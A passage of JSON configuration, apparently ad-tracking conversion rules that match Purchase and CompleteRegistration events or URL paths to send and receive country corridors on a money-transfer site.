},"id":"2253398954786407"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"ECU"}}]}]},"id":"2323234524430381"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}}]}]},"id":"2609993715691168"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"GTM"}}]}]},"id":"2354243651362123"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"HTI"}}]}]},"id":"2437747049673286"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAN"}}]}]},"id":"2404908002925797"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"URY"}}]}]},"id":"2582236895143149"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"PRY"}}]}]},"id":"2628109240580718"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"CRI"}}]}]},"id":"2982584158450397"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"BOL"}}]}]},"id":"2901518553197630"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"DOM"}}]}]},"id":"2908410165900735"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"NIC"}}]}]},"id":"2199911733469731"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"ECU"}}]}]},"id":"2777358972278811"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"HND"}}]}]},"id":"3025082790867314"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}}]}]},"id":"3136293179744404"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"MEX"}}]}]},"id":"2266313623481252"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"HTI"}}]}]},"id":"2635130096520482"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAN"}}]}]},"id":"2118970058214594"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"url":{"i_contains":"MEX"}}]}]},"id":"2651176711593635"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"URY"}}]}]},"id":"2457240390981085"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PRY"}}]}]},"id":"2117570898348120"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"CRI"}}]}]},"id":"2806793639436212"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"BOL"}}]}]},"id":"2677131685632885"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"DOM"}}]}]},"id":"2898871923519123"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"NIC"}}]}]},"id":"2903252586368319"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"ECU"}}]}]},"id":"2303535399741975"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}}]}]},"id":"2389379814507925"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"GTM"}}]}]},"id":"2423337984415051"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"MEX"}}]}]},"id":"2788260391193062"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"MEX"}}]}]},"id":"2950881318319585"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"HND"}}]}]},"id":"2326206644134251"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"HTI"}}]}]},"id":"2446273855411084"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAN"}}]}]},"id":"3535065556566265"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"URY"}}]}]},"id":"2184963624959618"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PRY"}}]}]},"id":"2672094772823364"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"CRI"}}]}]},"id":"2315058918570153"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"BOL"}}]}]},"id":"1969074379860505"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"ECU"}}]}]},"id":"2314346365307681"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"=":"IND"}}]},{"or":[{"sendCorridor":{"=":"GBR"}}]}]},"id":"2339312106105822"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"=":"PAK"}}]},{"or":[{"sendCorridor":{"=":"GBR"}}]}]},"id":"2020787751358837"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]},{"or":[{"url":{"i_contains":"GBR"}}]}]},"id":"2280078158713865"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_not_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_not_contains":"COL"}}]}]},"id":"2431385973607398"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"=":"IRL"}}]},{"or":[{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"GHA"}},{"receiveCorridor":{"=":"KEN"}},{"receiveCorridor":{"=":"NGA"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}}]}]},"id":"3413059248720020"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]}]},"id":"1172012682922941"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]}]},"id":"2618009031545285"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"PHL"}}]},{"or":[{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"AUT"}}]}]},"id":"2031342686971191"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/en\/india"}}]},{"url":{"i_contains":""}}]},"id":"2468436989930376"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"PAK"}}]},{"or":[{"sendCorridor":{"=":"GBR"}}]}]},"id":"2603109323035206"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"PHL"}}]},{"or":[{"sendCorridor":{"=":"GBR"}}]}]},"id":"2325738740879483"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"IND"}}]},{"or":[{"sendCorridor":{"=":"GBR"}}]}]},"id":"3213584938655546"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"POL"}}]},{"or":[{"sendCorridor":{"=":"GBR"}}]}]},"id":"2424955230905364"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"ROU"}}]},{"or":[{"sendCorridor":{"=":"GBR"}}]}]},"id":"2382393918525504"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"DOM"}}]}]},"id":"2371751016238802"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"=":"COL"}}]},{"or":[{"sendCorridor":{"=":"USA"}}]}]},"id":"2093574867420997"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/malaysia"}}]},{"url":{"i_contains":""}}]},"id":"2209669242465079"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/czech-republic"}}]},{"url":{"i_contains":""}}]},"id":"2265604816865536"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/chile"}},{"url":{"i_contains":"\/au\/es\/chile"}}]},{"url":{"i_contains":""}}]},"id":"2262149587156260"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/chile"}},{"url":{"i_contains":"\/ca\/es\/chile"}}]},{"url":{"i_contains":""}}]},"id":"2156855211079017"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/chile"}},{"url":{"i_contains":"\/us\/es\/chile"}}]},{"url":{"i_contains":""}}]},"id":"2816694388357609"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/argentina"}},{"url":{"i_contains":"\/au\/es\/argentina"}}]},{"url":{"i_contains":""}}]},"id":"2237919892953092"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/argentina"}},{"url":{"i_contains":"\/ca\/es\/argentina"}}]},{"url":{"i_contains":""}}]},"id":"2259867317422888"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/argentina"}},{"url":{"i_contains":"\/us\/es\/argentina"}}]},{"url":{"i_contains":""}}]},"id":"2522116964520416"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"MYS"}}]}]},"id":"2771226252951273"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"CZE"}}]}]},"id":"2134223160034035"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"CHL"}}]}]},"id":"2293249104104784"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"CHL"}}]}]},"id":"2409875529077254"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"CHL"}}]}]},"id":"1893367547431440"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"ARG"}}]}]},"id":"2541059765904312"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"ARG"}}]}]},"id":"2781267298557157"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"ARG"}}]}]},"id":"2366015750103892"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"CZE"}}]}]},"id":"2333579533402691"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"CHL"}}]}]},"id":"2081015958675459"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"CHL"}}]}]},"id":"2255744181142039"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"CHL"}}]}]},"id":"2084275905031956"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"sendCorridor":{"i_contains":"ARG"}}]}]},"id":"2342726929153821"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"ARG"}}]}]},"id":"2243708995712622"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"ARG"}}]}]},"id":"2679960682031337"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"GTM"}}]}]},"id":"2749467175081900"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/columbia"}},{"url":{"i_contains":"\/au\/es\/colombia"}}]},{"url":{"i_contains":""}}]},"id":"2715206011882702"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/colombia"}},{"url":{"i_contains":"\/ca\/es\/columbia"}}]},{"url":{"i_contains":""}}]},"id":"2305055086228953"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/brazil"}},{"url":{"i_contains":"au\/es\/brazil"}}]},{"url":{"i_contains":""}}]},"id":"2252198534894393"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"COL"}}]}]},"id":"2851800954862215"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"2541482905862490"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"2513716368659827"},{"rule":{"and":[{"or":[{"url":{"i_contains":"facebook"}}]}]},"id":"2273308972745895"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_not_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_not_contains":"HND"}}]}]},"id":"2263302977083353"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/philippines"}}]},{"or":[{"url":{"i_not_contains":"\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2258920384161058"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/philippines\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2362669630458434"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/philippines\/"}}]},{"or":[{"url":{"i_not_contains":"\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2923144791089131"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/philippines\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2486592198075428"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/philippines\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2325934150778923"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/philippines"}}]},{"or":[{"url":{"i_not_contains":"\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2204327999615680"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/el-salvador"}},{"url":{"i_contains":"\/us\/es\/el-salvador"}}]},{"url":{"i_contains":""}}]},"id":"2028625653930791"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/hungary"}}]},{"url":{"i_contains":""}}]},"id":"2741950209210568"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/kenya"}}]},{"url":{"i_contains":""}}]},"id":"2378552782197544"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/kenya"}}]},{"url":{"i_contains":""}}]},"id":"2161797063928909"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"2513380708674594"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"2137330749697493"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"2709541372407584"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/poland"}}]},{"url":{"i_contains":""}}]},"id":"3113808781963414"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/romania"}}]},{"url":{"i_contains":""}}]},"id":"2097028980408161"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/rwanda"}}]},{"url":{"i_contains":""}}]},"id":"2507646309248286"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/ca\/rwanda"}}]},{"url":{"i_contains":""}}]},"id":"2282682841812962"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/rwanda"}}]},{"url":{"i_contains":""}}]},"id":"2750386261669198"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/brazil"}},{"url":{"i_contains":"\/ca\/es\/brazil"}}]},{"url":{"i_contains":""}}]},"id":"2115370708591363"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/honduras"}},{"url":{"i_contains":"\/us\/es\/honduras"}}]},{"url":{"i_contains":""}}]},"id":"1860525930715523"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/nicaragua"}},{"url":{"i_contains":"\/us\/es\/nicaragua"}}]},{"url":{"i_contains":""}}]},"id":"2533103020035480"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/peru"}},{"url":{"i_contains":"\/us\/es\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2770538459685180"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/peru"}},{"url":{"i_contains":"\/ca\/es\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2276833922395431"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/peru"}},{"url":{"i_contains":"\/au\/es\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2308499085904944"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"PER"}}]}]},"id":"3207384932608757"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PER"}}]}]},"id":"2434118956647353"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PER"}}]}]},"id":"1928462993919915"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"NIC"}}]}]},"id":"2317485228304749"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"HND"}}]}]},"id":"2263060107094006"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"COL"}}]}]},"id":"2289512984472040"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"COL"}}]}]},"id":"2589906211028956"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"BRA"}}]}]},"id":"2187292134657836"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"BRA"}}]}]},"id":"1879331532168579"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"sendCorridor":{"i_contains":"PER"}}]}]},"id":"2703346769737369"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PER"}}]}]},"id":"2317134965034961"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PER"}}]}]},"id":"2990112431006557"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"NIC"}}]}]},"id":"3062109500480688"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"HND"}}]}]},"id":"2339131889443288"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"BRA"}}]}]},"id":"2269349019848079"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"COL"}}]}]},"id":"2710832918987170"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"COL"}}]}]},"id":"2224342120975658"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"BRA"}}]}]},"id":"2001365739968558"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"BRA"}}]}]},"id":"2797847763589782"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/morocco"}}]},{"url":{"i_contains":""}}]},"id":"2251680594915828"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/kenya"}}]},{"url":{"i_contains":""}}]},"id":"2978033825570510"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}}]}]},"id":"2549295508448117"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"HUN"}}]}]},"id":"2485407428159563"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}}]}]},"id":"2179856548794220"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}}]}]},"id":"2696269613719810"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}}]}]},"id":"2542254995807968"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"MAR"}}]}]},"id":"2750011165072854"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"NGA"}}]}]},"id":"2655159081180776"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"NGA"}}]}]},"id":"2556961751033046"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"NGA"}}]}]},"id":"2470270386427703"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"POL"}}]}]},"id":"2717039228366331"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"ROU"}}]}]},"id":"2216053565156931"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"RWA"}}]}]},"id":"2546724478673747"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"RWA"}}]}]},"id":"2061061517336502"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"RWA"}}]}]},"id":"3445108535607069"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"RWA"}}]}]},"id":"2284638194953872"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"RWA"}}]}]},"id":"3350176395008500"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"RWA"}}]}]},"id":"1373198629471372"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"ROU"}}]}]},"id":"2398931666837117"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"POL"}}]}]},"id":"2344891308883065"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"HUN"}}]}]},"id":"2236849923095508"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"NGA"}}]}]},"id":"271973